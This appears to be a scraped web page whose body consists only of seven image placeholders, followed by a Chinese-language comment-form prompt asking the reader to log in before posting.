














发表评论
您还未登录,请先登录。
登录